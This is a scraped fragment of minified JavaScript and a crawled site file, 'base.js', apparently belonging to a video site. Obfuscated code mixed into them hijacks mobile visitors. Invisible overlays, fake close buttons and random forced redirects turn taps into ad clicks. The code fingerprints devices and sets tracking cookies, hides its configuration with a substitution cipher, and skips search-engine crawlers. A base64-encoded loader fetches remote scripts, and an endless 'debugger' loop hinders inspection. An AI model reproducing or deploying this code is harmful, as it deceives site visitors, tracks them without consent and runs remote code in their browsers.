t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@K@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var vooxhrlj_is_ws = vooxhrlj_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://tmyy.cc/template/tsla_qire/js/base.js
body_size: 1412
content:
function setTab(name,cursel,n){for(i=1;i<=n;i++){var menu=document.getElementById(name+i);var con=document.getElementById("c"+name+i);menu.className=i==cursel?"on":"";con.style.display=i==cursel?"block":"none"}}window.onscroll=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;var toTop=document.getElementById("gotop");if(top>100){toTop.style.display="block"}else{toTop.style.display="none"}};var toTop=new function(){var Timer=null;function $id(id){return typeof id=="string"?document.getElementById(id):id};this.goto=function(objName){$id(objName).onclick=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;startNove();return false};var startNove=function(){if(Timer)clearInterval(Timer);Timer=setInterval(doMove,10)};var doMove=function(){var iSpeed=0;var top=document.documentElement.scrollTop||document.body.scrollTop;iSpeed=(0-top)/30;iSpeed=iSpeed>0?Math.ceil(iSpeed):Math.floor(iSpeed);if(Math.abs(iSpeed)<1&&Math.abs(0-top)<1){clearInterval(Timer);Timer=null}window.scrollTo(0,(top+iSpeed))}}};$(document).ready(function(){$("#main").append("<div id='overlay'></div>");$(".nav").click(function(){$("#menu_m_b").slideToggle();$("#overlay").toggleClass("show")})});function searchName(id){document.location=Root+'search-wd-'+encodeURIComponent($("#words").val())+".html";return false}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/